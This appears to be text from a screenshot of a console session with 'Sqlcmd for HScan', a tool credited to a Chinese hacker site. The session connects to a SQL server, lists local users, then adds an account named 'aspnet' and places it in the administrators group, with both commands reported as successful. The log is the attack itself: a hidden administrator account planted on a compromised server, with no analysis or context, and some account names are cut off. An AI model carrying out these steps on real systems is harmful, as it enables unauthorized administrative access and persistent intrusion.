 Sqlcmd v0.21 For HScan v1.20
By uhhuhy(Feb 18,2003) - http://www.cnhonker.net
Connected to SQL server on successfully!
d>net user
用户帐户
istrator Guest HelpAssistant
d SQLDebugger SUPPORT_388945a
运行完毕，但发生一个或多个错误。
d>net user aspnet /add
成功完成。
d>net localgroup administrators aspnet /add
成功完成。